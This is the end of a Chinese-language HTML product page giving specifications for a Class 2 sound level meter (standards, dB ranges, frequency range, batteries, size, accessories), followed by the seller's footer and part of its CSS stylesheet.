<TD style="BORDER-BOTTOM: rgb(0,0,0) 0.5pt solid; BORDER-LEFT: rgb(0,0,0) 0.5pt solid; PADDING-BOTTOM: 3pt; PADDING-LEFT: 3pt; WIDTH: 75pt; PADDING-RIGHT: 3pt; BACKGROUND: rgb(255,255,204); BORDER-TOP: rgb(0,0,0) 0.5pt solid; BORDER-RIGHT: rgb(0,0,0) 0.5pt solid; PADDING-TOP: 3pt; mso-border-left-alt: 0.5000pt solid rgb(0,0,0); mso-border-right-alt: 0.5000pt solid rgb(0,0,0); mso-border-top-alt: 0.5000pt solid rgb(0,0,0); mso-border-bottom-alt: 0.5000pt solid rgb(0,0,0)" vAlign=center width=100>
<P style="MARGIN-TOP: 0pt; MARGIN-BOTTOM: 0pt; BACKGROUND: rgb(255,255,204); mso-line-height-alt: 12pt" class=p0><SPAN style="FONT-STYLE: normal; FONT-FAMILY: 'Arial'; BACKGROUND: rgb(255,255,204); COLOR: rgb(0,51,124); FONT-SIZE: 9pt; FONT-WEIGHT: bold; mso-shading: rgb(255,255,204); mso-spacerun: 'yes'">适用标准</SPAN></P></TD>
<TD style="BORDER-BOTTOM: rgb(0,0,0) 0.5pt solid; BORDER-LEFT: medium none; PADDING-BOTTOM: 3pt; PADDING-LEFT: 3pt; WIDTH: 312.7pt; PADDING-RIGHT: 3pt; BACKGROUND: rgb(255,255,255); BORDER-TOP: rgb(0,0,0) 0.5pt solid; BORDER-RIGHT: rgb(0,0,0) 0.5pt solid; PADDING-TOP: 3pt; mso-border-left-alt: none; mso-border-right-alt: 0.5000pt solid rgb(0,0,0); mso-border-top-alt: 0.5000pt solid rgb(0,0,0); mso-border-bottom-alt: 0.5000pt solid rgb(0,0,0)" vAlign=center width=416>
<P style="MARGIN-TOP: 0pt; MARGIN-BOTTOM: 0pt; BACKGROUND: rgb(255,255,255); mso-line-height-alt: 12pt" class=p0><SPAN style="FONT-STYLE: normal; FONT-FAMILY: 'Arial'; BACKGROUND: rgb(255,255,255); COLOR: rgb(0,0,0); FONT-SIZE: 9pt; FONT-WEIGHT: normal; mso-shading: rgb(255,255,255); mso-spacerun: 'yes'">IEC&nbsp;61672-1:&nbsp;2002&nbsp;Class&nbsp;2,&nbsp;JIS&nbsp;C&nbsp;1509-1:2005&nbsp;Class2</SPAN></P></TD></TR>
<TR>
<TD style="BORDER-BOTTOM: rgb(0,0,0) 0.5pt solid; BORDER-LEFT: rgb(0,0,0) 0.5pt solid; PADDING-BOTTOM: 3pt; PADDING-LEFT: 3pt; WIDTH: 75pt; PADDING-RIGHT: 3pt; BACKGROUND: rgb(255,255,204); BORDER-TOP: medium none; BORDER-RIGHT: rgb(0,0,0) 0.5pt solid; PADDING-TOP: 3pt; mso-border-left-alt: 0.5000pt solid rgb(0,0,0); mso-border-right-alt: 0.5000pt solid rgb(0,0,0); mso-border-top-alt: 0.5000pt solid rgb(0,0,0); mso-border-bottom-alt: 0.5000pt solid rgb(0,0,0)" vAlign=center width=100>
<P style="MARGIN-TOP: 0pt; MARGIN-BOTTOM: 0pt; BACKGROUND: rgb(255,255,204); mso-line-height-alt: 12pt" class=p0><SPAN style="FONT-STYLE: normal; FONT-FAMILY: 'Arial'; BACKGROUND: rgb(255,255,204); COLOR: rgb(0,51,124); FONT-SIZE: 9pt; FONT-WEIGHT: bold; mso-shading: rgb(255,255,204); mso-spacerun: 'yes'">测量功能</SPAN></P></TD>
<TD style="BORDER-BOTTOM: rgb(0,0,0) 0.5pt solid; BORDER-LEFT: medium none; PADDING-BOTTOM: 3pt; PADDING-LEFT: 3pt; WIDTH: 312.7pt; PADDING-RIGHT: 3pt; BACKGROUND: rgb(255,255,255); BORDER-TOP: medium none; BORDER-RIGHT: rgb(0,0,0) 0.5pt solid; PADDING-TOP: 3pt; mso-border-left-alt: none; mso-border-right-alt: 0.5000pt solid rgb(0,0,0); mso-border-top-alt: 0.5000pt solid rgb(0,0,0); mso-border-bottom-alt: 0.5000pt solid rgb(0,0,0)" vAlign=center width=416>
<P style="MARGIN-TOP: 0pt; MARGIN-BOTTOM: 0pt; BACKGROUND: rgb(255,255,255); mso-line-height-alt: 12pt" class=p0><SPAN style="FONT-STYLE: normal; FONT-FAMILY: 'Arial'; BACKGROUND: rgb(255,255,255); COLOR: rgb(0,0,0); FONT-SIZE: 9pt; FONT-WEIGHT: normal; mso-shading: rgb(255,255,255); mso-spacerun: 'yes'">噪音等级<FONT face=Arial>,&nbsp;</FONT><FONT face=宋体>相等连续噪音等级</FONT><FONT face=Arial>,&nbsp;</FONT><FONT face=宋体>噪音方位等级</FONT><FONT face=Arial>,&nbsp;</FONT><FONT face=宋体>最大噪音等级</FONT><FONT face=Arial>,&nbsp;C&nbsp;</FONT><FONT face=宋体>额外峰值噪音等级&nbsp;</FONT><FONT face=Arial>(</FONT><FONT face=宋体>只有在峰值确定的情况下才能测量</FONT><FONT face=Arial>)</FONT></SPAN></P></TD></TR>
<TR>
<TD style="BORDER-BOTTOM: rgb(0,0,0) 0.5pt solid; BORDER-LEFT: rgb(0,0,0) 0.5pt solid; PADDING-BOTTOM: 3pt; PADDING-LEFT: 3pt; WIDTH: 75pt; PADDING-RIGHT: 3pt; BACKGROUND: rgb(255,255,204); BORDER-TOP: medium none; BORDER-RIGHT: rgb(0,0,0) 0.5pt solid; PADDING-TOP: 3pt; mso-border-left-alt: 0.5000pt solid rgb(0,0,0); mso-border-right-alt: 0.5000pt solid rgb(0,0,0); mso-border-top-alt: 0.5000pt solid rgb(0,0,0); mso-border-bottom-alt: 0.5000pt solid rgb(0,0,0)" vAlign=center width=100>
<P style="MARGIN-TOP: 0pt; MARGIN-BOTTOM: 0pt; BACKGROUND: rgb(255,255,204); mso-line-height-alt: 12pt" class=p0><SPAN style="FONT-STYLE: normal; FONT-FAMILY: 'Arial'; BACKGROUND: rgb(255,255,204); COLOR: rgb(0,51,124); FONT-SIZE: 9pt; FONT-WEIGHT: bold; mso-shading: rgb(255,255,204); mso-spacerun: 'yes'">测量时间</SPAN></P></TD>
<TD style="BORDER-BOTTOM: rgb(0,0,0) 0.5pt solid; BORDER-LEFT: medium none; PADDING-BOTTOM: 3pt; PADDING-LEFT: 3pt; WIDTH: 312.7pt; PADDING-RIGHT: 3pt; BACKGROUND: rgb(255,255,255); BORDER-TOP: medium none; BORDER-RIGHT: rgb(0,0,0) 0.5pt solid; PADDING-TOP: 3pt; mso-border-left-alt: none; mso-border-right-alt: 0.5000pt solid rgb(0,0,0); mso-border-top-alt: 0.5000pt solid rgb(0,0,0); mso-border-bottom-alt: 0.5000pt solid rgb(0,0,0)" vAlign=center width=416>
<P style="MARGIN-TOP: 0pt; MARGIN-BOTTOM: 0pt; BACKGROUND: rgb(255,255,255); mso-line-height-alt: 12pt" class=p0><SPAN style="FONT-STYLE: normal; FONT-FAMILY: 'Arial'; BACKGROUND: rgb(255,255,255); COLOR: rgb(0,0,0); FONT-SIZE: 9pt; FONT-WEIGHT: normal; mso-shading: rgb(255,255,255); mso-spacerun: 'yes'">1/5/10&nbsp;<FONT face=宋体>分钟</FONT><FONT face=Arial>,&nbsp;</FONT><FONT face=宋体>或&nbsp;</FONT><FONT face=Arial>1&nbsp;</FONT><FONT face=宋体>小时</FONT></SPAN></P></TD></TR>
<TR>
<TD style="BORDER-BOTTOM: rgb(0,0,0) 0.5pt solid; BORDER-LEFT: rgb(0,0,0) 0.5pt solid; PADDING-BOTTOM: 3pt; PADDING-LEFT: 3pt; WIDTH: 75pt; PADDING-RIGHT: 3pt; BACKGROUND: rgb(255,255,204); BORDER-TOP: medium none; BORDER-RIGHT: rgb(0,0,0) 0.5pt solid; PADDING-TOP: 3pt; mso-border-left-alt: 0.5000pt solid rgb(0,0,0); mso-border-right-alt: 0.5000pt solid rgb(0,0,0); mso-border-top-alt: 0.5000pt solid rgb(0,0,0); mso-border-bottom-alt: 0.5000pt solid rgb(0,0,0)" vAlign=center width=100>
<P style="MARGIN-TOP: 0pt; MARGIN-BOTTOM: 0pt; BACKGROUND: rgb(255,255,204); mso-line-height-alt: 12pt" class=p0><SPAN style="FONT-STYLE: normal; FONT-FAMILY: 'Arial'; BACKGROUND: rgb(255,255,204); COLOR: rgb(0,51,124); FONT-SIZE: 9pt; FONT-WEIGHT: bold; mso-shading: rgb(255,255,204); mso-spacerun: 'yes'">频率加权特性</SPAN></P></TD>
<TD style="BORDER-BOTTOM: rgb(0,0,0) 0.5pt solid; BORDER-LEFT: medium none; PADDING-BOTTOM: 3pt; PADDING-LEFT: 3pt; WIDTH: 312.7pt; PADDING-RIGHT: 3pt; BACKGROUND: rgb(255,255,255); BORDER-TOP: medium none; BORDER-RIGHT: rgb(0,0,0) 0.5pt solid; PADDING-TOP: 3pt; mso-border-left-alt: none; mso-border-right-alt: 0.5000pt solid rgb(0,0,0); mso-border-top-alt: 0.5000pt solid rgb(0,0,0); mso-border-bottom-alt: 0.5000pt solid rgb(0,0,0)" vAlign=center width=416>
<P style="MARGIN-TOP: 0pt; MARGIN-BOTTOM: 0pt; BACKGROUND: rgb(255,255,255); mso-line-height-alt: 12pt" class=p0><SPAN style="FONT-STYLE: normal; FONT-FAMILY: 'Arial'; BACKGROUND: rgb(255,255,255); COLOR: rgb(0,0,0); FONT-SIZE: 9pt; FONT-WEIGHT: normal; mso-shading: rgb(255,255,255); mso-spacerun: 'yes'">A&nbsp;<FONT face=宋体>或&nbsp;</FONT><FONT face=Arial>C</FONT></SPAN></P></TD></TR>
<TR>
<TD style="BORDER-BOTTOM: rgb(0,0,0) 0.5pt solid; BORDER-LEFT: rgb(0,0,0) 0.5pt solid; PADDING-BOTTOM: 3pt; PADDING-LEFT: 3pt; WIDTH: 75pt; PADDING-RIGHT: 3pt; BACKGROUND: rgb(255,255,204); BORDER-TOP: medium none; BORDER-RIGHT: rgb(0,0,0) 0.5pt solid; PADDING-TOP: 3pt; mso-border-left-alt: 0.5000pt solid rgb(0,0,0); mso-border-right-alt: 0.5000pt solid rgb(0,0,0); mso-border-top-alt: 0.5000pt solid rgb(0,0,0); mso-border-bottom-alt: 0.5000pt solid rgb(0,0,0)" vAlign=center width=100>
<P style="MARGIN-TOP: 0pt; MARGIN-BOTTOM: 0pt; BACKGROUND: rgb(255,255,204); mso-line-height-alt: 12pt" class=p0><SPAN style="FONT-STYLE: normal; FONT-FAMILY: 'Arial'; BACKGROUND: rgb(255,255,204); COLOR: rgb(0,51,124); FONT-SIZE: 9pt; FONT-WEIGHT: bold; mso-shading: rgb(255,255,204); mso-spacerun: 'yes'">测量量程</SPAN></P></TD>
<TD style="BORDER-BOTTOM: rgb(0,0,0) 0.5pt solid; BORDER-LEFT: medium none; PADDING-BOTTOM: 3pt; PADDING-LEFT: 3pt; WIDTH: 312.7pt; PADDING-RIGHT: 3pt; BACKGROUND: rgb(255,255,255); BORDER-TOP: medium none; BORDER-RIGHT: rgb(0,0,0) 0.5pt solid; PADDING-TOP: 3pt; mso-border-left-alt: none; mso-border-right-alt: 0.5000pt solid rgb(0,0,0); mso-border-top-alt: 0.5000pt solid rgb(0,0,0); mso-border-bottom-alt: 0.5000pt solid rgb(0,0,0)" vAlign=center width=416>
<P style="MARGIN-TOP: 0pt; MARGIN-BOTTOM: 0pt; BACKGROUND: rgb(255,255,255); mso-line-height-alt: 12pt" class=p0><SPAN style="FONT-STYLE: normal; FONT-FAMILY: 'Arial'; BACKGROUND: rgb(255,255,255); COLOR: rgb(0,0,0); FONT-SIZE: 9pt; FONT-WEIGHT: normal; mso-shading: rgb(255,255,255); mso-spacerun: 'yes'">[<FONT face=宋体>量程</FONT><FONT face=Arial>]&nbsp;A:&nbsp;30dB&nbsp;</FONT><FONT face=宋体>到&nbsp;</FONT><FONT face=Arial>130dB,&nbsp;C:&nbsp;36dB&nbsp;</FONT><FONT face=宋体>到&nbsp;</FONT><FONT face=Arial>130dB&nbsp;</FONT></SPAN><SPAN style="FONT-STYLE: normal; FONT-FAMILY: 'Arial'; BACKGROUND: rgb(255,255,255); COLOR: rgb(0,0,0); FONT-SIZE: 9pt; FONT-WEIGHT: normal; mso-shading: rgb(255,255,255)"><BR></SPAN><SPAN style="FONT-STYLE: normal; FONT-FAMILY: 'Arial'; BACKGROUND: rgb(255,255,255); COLOR: rgb(0,0,0); FONT-SIZE: 9pt; FONT-WEIGHT: normal; mso-shading: rgb(255,255,255); mso-spacerun: 'yes'">[<FONT face=宋体>峰值量程</FONT><FONT face=Arial>]&nbsp;A:&nbsp;65dB&nbsp;to&nbsp;130dB,&nbsp;C:&nbsp;65dB&nbsp;to&nbsp;130dB</FONT></SPAN></P></TD></TR>
<TR>
<TD style="BORDER-BOTTOM: rgb(0,0,0) 0.5pt solid; BORDER-LEFT: rgb(0,0,0) 0.5pt solid; PADDING-BOTTOM: 3pt; PADDING-LEFT: 3pt; WIDTH: 75pt; PADDING-RIGHT: 3pt; BACKGROUND: rgb(255,255,204); BORDER-TOP: medium none; BORDER-RIGHT: rgb(0,0,0) 0.5pt solid; PADDING-TOP: 3pt; mso-border-left-alt: 0.5000pt solid rgb(0,0,0); mso-border-right-alt: 0.5000pt solid rgb(0,0,0); mso-border-top-alt: 0.5000pt solid rgb(0,0,0); mso-border-bottom-alt: 0.5000pt solid rgb(0,0,0)" vAlign=center width=100>
<P style="MARGIN-TOP: 0pt; MARGIN-BOTTOM: 0pt; BACKGROUND: rgb(255,255,204); mso-line-height-alt: 12pt" class=p0><SPAN style="FONT-STYLE: normal; FONT-FAMILY: 'Arial'; BACKGROUND: rgb(255,255,204); COLOR: rgb(0,51,124); FONT-SIZE: 9pt; FONT-WEIGHT: bold; mso-shading: rgb(255,255,204); mso-spacerun: 'yes'">频率范围</SPAN></P></TD>
<TD style="BORDER-BOTTOM: rgb(0,0,0) 0.5pt solid; BORDER-LEFT: medium none; PADDING-BOTTOM: 3pt; PADDING-LEFT: 3pt; WIDTH: 312.7pt; PADDING-RIGHT: 3pt; BACKGROUND: rgb(255,255,255); BORDER-TOP: medium none; BORDER-RIGHT: rgb(0,0,0) 0.5pt solid; PADDING-TOP: 3pt; mso-border-left-alt: none; mso-border-right-alt: 0.5000pt solid rgb(0,0,0); mso-border-top-alt: 0.5000pt solid rgb(0,0,0); mso-border-bottom-alt: 0.5000pt solid rgb(0,0,0)" vAlign=center width=416>
<P style="MARGIN-TOP: 0pt; MARGIN-BOTTOM: 0pt; BACKGROUND: rgb(255,255,255); mso-line-height-alt: 12pt" class=p0><SPAN style="FONT-STYLE: normal; FONT-FAMILY: 'Arial'; BACKGROUND: rgb(255,255,255); COLOR: rgb(0,0,0); FONT-SIZE: 9pt; FONT-WEIGHT: normal; mso-shading: rgb(255,255,255); mso-spacerun: 'yes'">20&nbsp;Hz&nbsp;<FONT face=宋体>到&nbsp;</FONT><FONT face=Arial>8000&nbsp;Hz</FONT></SPAN></P></TD></TR>
<TR>
<TD style="BORDER-BOTTOM: rgb(0,0,0) 0.5pt solid; BORDER-LEFT: rgb(0,0,0) 0.5pt solid; PADDING-BOTTOM: 3pt; PADDING-LEFT: 3pt; WIDTH: 75pt; PADDING-RIGHT: 3pt; BACKGROUND: rgb(255,255,204); BORDER-TOP: medium none; BORDER-RIGHT: rgb(0,0,0) 0.5pt solid; PADDING-TOP: 3pt; mso-border-left-alt: 0.5000pt solid rgb(0,0,0); mso-border-right-alt: 0.5000pt solid rgb(0,0,0); mso-border-top-alt: 0.5000pt solid rgb(0,0,0); mso-border-bottom-alt: 0.5000pt solid rgb(0,0,0)" vAlign=center width=100>
<P style="MARGIN-TOP: 0pt; MARGIN-BOTTOM: 0pt; BACKGROUND: rgb(255,255,204); mso-line-height-alt: 12pt" class=p0><SPAN style="FONT-STYLE: normal; FONT-FAMILY: 'Arial'; BACKGROUND: rgb(255,255,204); COLOR: rgb(0,51,124); FONT-SIZE: 9pt; FONT-WEIGHT: bold; mso-shading: rgb(255,255,204); mso-spacerun: 'yes'">麦克风</SPAN></P></TD>
<TD style="BORDER-BOTTOM: rgb(0,0,0) 0.5pt solid; BORDER-LEFT: medium none; PADDING-BOTTOM: 3pt; PADDING-LEFT: 3pt; WIDTH: 312.7pt; PADDING-RIGHT: 3pt; BACKGROUND: rgb(255,255,255); BORDER-TOP: medium none; BORDER-RIGHT: rgb(0,0,0) 0.5pt solid; PADDING-TOP: 3pt; mso-border-left-alt: none; mso-border-right-alt: 0.5000pt solid rgb(0,0,0); mso-border-top-alt: 0.5000pt solid rgb(0,0,0); mso-border-bottom-alt: 0.5000pt solid rgb(0,0,0)" vAlign=center width=416>
<P style="MARGIN-TOP: 0pt; MARGIN-BOTTOM: 0pt; BACKGROUND: rgb(255,255,255); mso-line-height-alt: 12pt" class=p0><SPAN style="FONT-STYLE: normal; FONT-FAMILY: 'Arial'; BACKGROUND: rgb(255,255,255); COLOR: rgb(0,0,0); FONT-SIZE: 9pt; FONT-WEIGHT: normal; mso-shading: rgb(255,255,255); mso-spacerun: 'yes'">1/2&nbsp;<FONT face=宋体>英寸电容式麦克风</FONT></SPAN></P></TD></TR>
<TR>
<TD style="BORDER-BOTTOM: rgb(0,0,0) 0.5pt solid; BORDER-LEFT: rgb(0,0,0) 0.5pt solid; PADDING-BOTTOM: 3pt; PADDING-LEFT: 3pt; WIDTH: 75pt; PADDING-RIGHT: 3pt; BACKGROUND: rgb(255,255,204); BORDER-TOP: medium none; BORDER-RIGHT: rgb(0,0,0) 0.5pt solid; PADDING-TOP: 3pt; mso-border-left-alt: 0.5000pt solid rgb(0,0,0); mso-border-right-alt: 0.5000pt solid rgb(0,0,0); mso-border-top-alt: 0.5000pt solid rgb(0,0,0); mso-border-bottom-alt: 0.5000pt solid rgb(0,0,0)" vAlign=center width=100>
<P style="MARGIN-TOP: 0pt; MARGIN-BOTTOM: 0pt; BACKGROUND: rgb(255,255,204); mso-line-height-alt: 12pt" class=p0><SPAN style="FONT-STYLE: normal; FONT-FAMILY: 'Arial'; BACKGROUND: rgb(255,255,204); COLOR: rgb(0,51,124); FONT-SIZE: 9pt; FONT-WEIGHT: bold; mso-shading: rgb(255,255,204); mso-spacerun: 'yes'">动态特性选择</SPAN></P></TD>
<TD style="BORDER-BOTTOM: rgb(0,0,0) 0.5pt solid; BORDER-LEFT: medium none; PADDING-BOTTOM: 3pt; PADDING-LEFT: 3pt; WIDTH: 312.7pt; PADDING-RIGHT: 3pt; BACKGROUND: rgb(255,255,255); BORDER-TOP: medium none; BORDER-RIGHT: rgb(0,0,0) 0.5pt solid; PADDING-TOP: 3pt; mso-border-left-alt: none; mso-border-right-alt: 0.5000pt solid rgb(0,0,0); mso-border-top-alt: 0.5000pt solid rgb(0,0,0); mso-border-bottom-alt: 0.5000pt solid rgb(0,0,0)" vAlign=center width=416>
<P style="MARGIN-TOP: 0pt; MARGIN-BOTTOM: 0pt; BACKGROUND: rgb(255,255,255); mso-line-height-alt: 12pt" class=p0><SPAN style="FONT-STYLE: normal; FONT-FAMILY: 'Arial'; BACKGROUND: rgb(255,255,255); COLOR: rgb(0,0,0); FONT-SIZE: 9pt; FONT-WEIGHT: normal; mso-shading: rgb(255,255,255); mso-spacerun: 'yes'">Fast,&nbsp;or&nbsp;Slow</SPAN></P></TD></TR>
<TR>
<TD style="BORDER-BOTTOM: rgb(0,0,0) 0.5pt solid; BORDER-LEFT: rgb(0,0,0) 0.5pt solid; PADDING-BOTTOM: 3pt; PADDING-LEFT: 3pt; WIDTH: 75pt; PADDING-RIGHT: 3pt; BACKGROUND: rgb(255,255,204); BORDER-TOP: medium none; BORDER-RIGHT: rgb(0,0,0) 0.5pt solid; PADDING-TOP: 3pt; mso-border-left-alt: 0.5000pt solid rgb(0,0,0); mso-border-right-alt: 0.5000pt solid rgb(0,0,0); mso-border-top-alt: 0.5000pt solid rgb(0,0,0); mso-border-bottom-alt: 0.5000pt solid rgb(0,0,0)" vAlign=center width=100>
<P style="MARGIN-TOP: 0pt; MARGIN-BOTTOM: 0pt; BACKGROUND: rgb(255,255,204); mso-line-height-alt: 12pt" class=p0><SPAN style="FONT-STYLE: normal; FONT-FAMILY: 'Arial'; BACKGROUND: rgb(255,255,204); COLOR: rgb(0,51,124); FONT-SIZE: 9pt; FONT-WEIGHT: bold; mso-shading: rgb(255,255,204); mso-spacerun: 'yes'">供电</SPAN></P></TD>
<TD style="BORDER-BOTTOM: rgb(0,0,0) 0.5pt solid; BORDER-LEFT: medium none; PADDING-BOTTOM: 3pt; PADDING-LEFT: 3pt; WIDTH: 312.7pt; PADDING-RIGHT: 3pt; BACKGROUND: rgb(255,255,255); BORDER-TOP: medium none; BORDER-RIGHT: rgb(0,0,0) 0.5pt solid; PADDING-TOP: 3pt; mso-border-left-alt: none; mso-border-right-alt: 0.5000pt solid rgb(0,0,0); mso-border-top-alt: 0.5000pt solid rgb(0,0,0); mso-border-bottom-alt: 0.5000pt solid rgb(0,0,0)" vAlign=center width=416>
<P style="MARGIN-TOP: 0pt; MARGIN-BOTTOM: 0pt; BACKGROUND: rgb(255,255,255); mso-line-height-alt: 12pt" class=p0><SPAN style="FONT-STYLE: normal; FONT-FAMILY: 'Arial'; BACKGROUND: rgb(255,255,255); COLOR: rgb(0,0,0); FONT-SIZE: 9pt; FONT-WEIGHT: normal; mso-shading: rgb(255,255,255); mso-spacerun: 'yes'">LR03&nbsp;(AAA)&nbsp;<FONT face=宋体>碱性电池&nbsp;×&nbsp;</FONT><FONT face=Arial>2,&nbsp;</FONT><FONT face=宋体>普通量程可连续使用</FONT><FONT face=Arial>9</FONT><FONT face=宋体>小时</FONT><FONT face=Arial>,&nbsp;R03&nbsp;(AAA)&nbsp;</FONT><FONT face=宋体>锰电池&nbsp;×&nbsp;</FONT><FONT face=Arial>2,&nbsp;</FONT><FONT face=宋体>普通量程可连续使用</FONT><FONT face=Arial>3</FONT><FONT face=宋体>小时</FONT></SPAN></P></TD></TR>
<TR>
<TD style="BORDER-BOTTOM: rgb(0,0,0) 0.5pt solid; BORDER-LEFT: rgb(0,0,0) 0.5pt solid; PADDING-BOTTOM: 3pt; PADDING-LEFT: 3pt; WIDTH: 75pt; PADDING-RIGHT: 3pt; BACKGROUND: rgb(255,255,204); BORDER-TOP: medium none; BORDER-RIGHT: rgb(0,0,0) 0.5pt solid; PADDING-TOP: 3pt; mso-border-left-alt: 0.5000pt solid rgb(0,0,0); mso-border-right-alt: 0.5000pt solid rgb(0,0,0); mso-border-top-alt: 0.5000pt solid rgb(0,0,0); mso-border-bottom-alt: 0.5000pt solid rgb(0,0,0)" vAlign=center width=100>
<P style="MARGIN-TOP: 0pt; MARGIN-BOTTOM: 0pt; BACKGROUND: rgb(255,255,204); mso-line-height-alt: 12pt" class=p0><SPAN style="FONT-STYLE: normal; FONT-FAMILY: 'Arial'; BACKGROUND: rgb(255,255,204); COLOR: rgb(0,51,124); FONT-SIZE: 9pt; FONT-WEIGHT: bold; mso-shading: rgb(255,255,204); mso-spacerun: 'yes'">尺寸重量</SPAN></P></TD>
<TD style="BORDER-BOTTOM: rgb(0,0,0) 0.5pt solid; BORDER-LEFT: medium none; PADDING-BOTTOM: 3pt; PADDING-LEFT: 3pt; WIDTH: 312.7pt; PADDING-RIGHT: 3pt; BACKGROUND: rgb(255,255,255); BORDER-TOP: medium none; BORDER-RIGHT: rgb(0,0,0) 0.5pt solid; PADDING-TOP: 3pt; mso-border-left-alt: none; mso-border-right-alt: 0.5000pt solid rgb(0,0,0); mso-border-top-alt: 0.5000pt solid rgb(0,0,0); mso-border-bottom-alt: 0.5000pt solid rgb(0,0,0)" vAlign=center width=416>
<P style="MARGIN-TOP: 0pt; MARGIN-BOTTOM: 0pt; BACKGROUND: rgb(255,255,255); mso-line-height-alt: 12pt" class=p0><SPAN style="FONT-STYLE: normal; FONT-FAMILY: 'Arial'; BACKGROUND: rgb(255,255,255); COLOR: rgb(0,0,0); FONT-SIZE: 9pt; FONT-WEIGHT: normal; mso-shading: rgb(255,255,255); mso-spacerun: 'yes'">63&nbsp;mmW&nbsp;<FONT face=宋体>×&nbsp;</FONT><FONT face=Arial>120&nbsp;mmH&nbsp;</FONT><FONT face=宋体>×&nbsp;</FONT><FONT face=Arial>23.5&nbsp;mmD,&nbsp;105&nbsp;g&nbsp;(</FONT><FONT face=宋体>包括电池</FONT><FONT face=Arial>)</FONT></SPAN></P></TD></TR>
<TR>
<TD style="BORDER-BOTTOM: rgb(0,0,0) 0.5pt solid; BORDER-LEFT: rgb(0,0,0) 0.5pt solid; PADDING-BOTTOM: 3pt; PADDING-LEFT: 3pt; WIDTH: 75pt; PADDING-RIGHT: 3pt; BACKGROUND: rgb(255,255,204); BORDER-TOP: medium none; BORDER-RIGHT: rgb(0,0,0) 0.5pt solid; PADDING-TOP: 3pt; mso-border-left-alt: 0.5000pt solid rgb(0,0,0); mso-border-right-alt: 0.5000pt solid rgb(0,0,0); mso-border-top-alt: 0.5000pt solid rgb(0,0,0); mso-border-bottom-alt: 0.5000pt solid rgb(0,0,0)" vAlign=center width=100>
<P style="MARGIN-TOP: 0pt; MARGIN-BOTTOM: 0pt; BACKGROUND: rgb(255,255,204); mso-line-height-alt: 12pt" class=p0><SPAN style="FONT-STYLE: normal; FONT-FAMILY: 'Arial'; BACKGROUND: rgb(255,255,204); COLOR: rgb(0,51,124); FONT-SIZE: 9pt; FONT-WEIGHT: bold; mso-shading: rgb(255,255,204); mso-spacerun: 'yes'">附件</SPAN></P></TD>
<TD style="BORDER-BOTTOM: rgb(0,0,0) 0.5pt solid; BORDER-LEFT: medium none; PADDING-BOTTOM: 3pt; PADDING-LEFT: 3pt; WIDTH: 312.7pt; PADDING-RIGHT: 3pt; BACKGROUND: rgb(255,255,255); BORDER-TOP: medium none; BORDER-RIGHT: rgb(0,0,0) 0.5pt solid; PADDING-TOP: 3pt; mso-border-left-alt: none; mso-border-right-alt: 0.5000pt solid rgb(0,0,0); mso-border-top-alt: 0.5000pt solid rgb(0,0,0); mso-border-bottom-alt: 0.5000pt solid rgb(0,0,0)" vAlign=center width=416>
<P style="MARGIN-TOP: 0pt; MARGIN-BOTTOM: 0pt; BACKGROUND: rgb(255,255,255); mso-line-height-alt: 12pt" class=p0><SPAN style="FONT-STYLE: normal; FONT-FAMILY: 'Arial'; BACKGROUND: rgb(255,255,255); COLOR: rgb(0,0,0); FONT-SIZE: 9pt; FONT-WEIGHT: normal; mso-shading: rgb(255,255,255); mso-spacerun: 'yes'">挡风板&nbsp;<FONT face=Arial>WS-14&nbsp;</FONT><FONT face=宋体>×&nbsp;</FONT><FONT face=Arial>1,&nbsp;</FONT><FONT face=宋体>皮带拉手&nbsp;</FONT><FONT face=Arial>VM-63-017&nbsp;</FONT><FONT face=宋体>×&nbsp;</FONT><FONT face=Arial>1,&nbsp;</FONT><FONT face=宋体>带保护橡皮的挡风玻璃&nbsp;</FONT><FONT face=Arial>NL-27-014&nbsp;</FONT><FONT face=宋体>×&nbsp;</FONT><FONT face=Arial>1,&nbsp;</FONT><FONT face=宋体>硅胶盖&nbsp;</FONT><FONT face=Arial>NL-27-026&nbsp;</FONT><FONT face=宋体>×&nbsp;</FONT><FONT face=Arial>1,&nbsp;</FONT><FONT face=宋体>携带盒&nbsp;</FONT><FONT face=Arial>9757&nbsp;</FONT><FONT face=宋体>×&nbsp;</FONT><FONT face=Arial>1,&nbsp;LR03&nbsp;(AAA)&nbsp;</FONT><FONT face=宋体>碱性电池&nbsp;</FONT><FONT face=Arial>(LR6)&nbsp;</FONT><FONT face=宋体>×&nbsp;</FONT><FONT face=Arial>2,&nbsp;</FONT><FONT face=宋体>使用指南&nbsp;×&nbsp;</FONT><FONT face=Arial>1</FONT></SPAN></P></TD></TR></TBODY></TABLE><!--EndFragment-->&nbsp;</P>
<br><br>
<a href="member.asp" target="_blank"><b>技术资料下载</b></a>
<br>

	</td>
  </tr>
 
 <tr><td align='center'>【<a href='javascript:window.close()'>关闭</a>】</td></tr>
</table>

   </div>
    </div>
     <div style="clear:both"></div>
</div> 
 </div>  
<div class="foot">
    <div class="footcon">
    电话：0531-88950687      传真：0531-88950697      地址：济南市历下区解放路6号      <a href="http://www.miit.gov.cn/" target="_blank">鲁ICP备08004993号</a>    
<br>
<br>
 
版权所有  济南慧通达电子有限公司  <script language="javascript" src="http://code.54kefu.net/kefu/js/20/489620.js" charset="utf-8"></script>
    </div>
</div>
</body>
</html>



--- FILE ---
content_type: text/css
request_url: http://htd17.com/css/style.css
body_size: 3048
content:
@charset "gb2312";
*{margin:0px; padding:0px;}
body {font-size: 12px;color: #060606;text-decoration: none;margin: 0px;padding: 0px; background:#efefef url(../images/top.gif) repeat-x center top}
img{border:0px;}
ul,li{list-style-type:none}
a{text-decoration:none; color:#060606}
a:hover{color:#db2927}
h3{font-size:14px; color:#595554;}
table,td,tr{margin:0px; padding:0px; border:0px;}
.box{width:1001px;margin:0px auto; }
.top{width:1001px;margin:0px auto; height:99px;}
.lan{ width:207px; height:44px; line-height:44px; float:right; color:#070707;}
.lan a{ padding-left:3px; padding-right:3px; color:#070707;}
.lan1{float:right;width:207px;height:30px;}
.searchtxt{height:23px; width:158px; line-height:23px; border:solid 0px #FFF; text-indent:5px; border:0; background:none;}
.ulnav{height:50px; width:1001px;margin:0px auto; }
.navl{width:8px; height:50px; background:url(../images/nav_left.gif) no-repeat center top; float:left}
.navr{width:8px; height:50px; background:url(../images/nav_right.gif) no-repeat center top; float:left}
.nav{width:1001px; height:56px;margin:0px auto;}
.nav ul li{float:left; width:119px; list-style:none; height:30px; text-align:center; line-height:30px; display:block;}
.nav .gap{width:2px; height:47px; background:url(../images/gap.gif) no-repeat center bottom;}
/*.nav ul li a:link{width:119px; line-height:30px; font-weight:bolder; font-size:12px; color:#000; display:block; text-decoration:none;}
